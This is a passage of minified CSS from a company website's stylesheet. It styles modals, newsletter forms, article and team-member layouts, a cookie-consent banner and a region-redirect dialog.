1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 